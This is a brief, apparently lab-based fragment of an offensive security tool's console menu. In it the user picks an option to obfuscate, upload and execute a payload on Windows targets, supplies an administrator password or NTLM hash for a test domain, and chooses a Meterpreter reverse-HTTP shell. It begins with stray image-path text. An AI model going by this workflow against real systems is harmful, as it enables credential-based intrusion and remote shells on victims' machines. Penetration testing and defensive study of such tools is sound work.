 .5.tar.gz
Choice : 7
Create, obsufucate, upload, and execute a payload on target(s).
Target IP, host list, or nmap XML file [3 hosts identified] :
Username [administrator] :
Password or hash (<LM>:<NTLM>) [Pass: 123456] :
Domain [testlab] :
1) windows/meterpreter/reverse_http
2) windows/meterpreter/reverse_https
3) windows/meterpreter/reverse_tcp
4) windows/meterpreter/reverse_tcp_dns
5) Other Windows Payload
6) Custom payload and rc file
Select payload [1] :  1